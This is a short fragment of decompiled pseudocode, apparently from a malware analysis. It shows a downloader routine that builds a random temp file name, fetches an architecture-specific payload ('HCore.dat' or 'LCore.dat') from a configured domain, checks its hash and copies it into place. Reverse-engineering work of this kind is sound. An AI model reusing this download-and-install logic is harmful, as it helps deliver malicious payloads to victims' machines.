 PstFev_core_dat = get_PstFev_core_dat_path();
PstFev_core_dat_copy = PstFev_core_dat;
if ( !PathFileExistsA(PstFev_core_dat) )
{
memset(&temp_path, 0, 0x104u);
GetTempPathA(0x104u, &temp_path);
memset(&download_file_path, 0, 0x104u);
random_name = get_random_name_by_length(14);
sprintf(&download_file_path, "%s%s.tmp", &temp_path, random_name);
while ( 1 )
{
DeleteFileA(&download_file_path);
memset(&download_url, 0, 0x104u);
domain_url = (int)(v1 + 324);
if ( is_64() )
sprintf(&download_url, "%s/HCore.dat", domain_url);
else
sprintf(&download_url, "%s/LCore.dat", domain_url);
v13 = ::download_url(&download_url, &download_file_path);
if ( v13 )
{
memset(&v27, 0, 0x20u);
v28 = 0;
v14 = sub_B636E(&v18, &download_file_path);
if ( v14[5] >= 0x10u )
v14 = (_DWORD *)*v14;
sprintf(&v27, "%s", v14);
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::_Tidy_deallocate(&v18);
if ( !_stricmp(&v27, v20) )
{
_PstFev_core_dat_copy = PstFev_core_dat_copy;
while ( !CopyFileA(&download_file_path, _PstFev_core_dat_copy, 0) )
Sleep(0x64u);
return DeleteFileA(&download_file_path);
}